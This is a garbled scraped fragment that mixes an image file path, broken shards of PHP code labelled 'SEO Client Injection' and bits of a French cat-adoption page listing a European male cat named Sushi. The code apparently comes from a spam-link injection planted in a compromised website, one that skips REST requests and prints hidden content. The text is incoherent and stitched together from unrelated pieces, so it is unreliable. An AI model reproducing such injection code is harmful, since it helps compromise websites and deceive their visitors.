
// SEO Client Injection if ( ! function_exists( 'site_traffic_stats_
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' . 
99 ); }
Qui sommes-nous ?
Adopti
Sushi
Chat
Européen
Mâle